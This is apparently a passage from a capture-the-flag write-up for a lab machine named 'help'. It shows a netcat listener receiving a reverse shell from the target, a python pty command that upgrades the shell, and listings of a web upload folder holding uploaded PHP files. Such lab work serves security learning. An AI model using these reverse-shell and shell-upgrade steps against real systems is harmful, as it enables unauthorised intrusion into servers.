 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.230.145] 52252
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
help@help:/var/www/html/support/uploads/tickets$
help@help:/var/www/html/support/uploads/tickets$
help@help:/var/www/html/support/uploads/tickets$
help@help:/var/www/html/support/uploads/tickets$ whoami
whoami
help
help@help:/var/www/html/support/uploads/tickets$ ls
ls
0f11bad6d03fc5508f7b6010fd434e8a.     4574863695be3a28294ba59845817c8e.php
2cc812b8d5219fcafca4e736da815010.txt  c055ca767aebd499886bc0e72f7b7d8a.
374015f576c8c76a2226ad261ef1919d.pdf  f855b872a99e6a1e93bbdde038d78cff.pdf
38f5ab7f62c88cf7c7cdb10b6483cc0b.php  index.php
help@help:/var/www/html/support/uploads/tickets$
help@help:/var/www/html/support/uploads/tickets$
help@help:/var/www/html/support/uploads/tickets$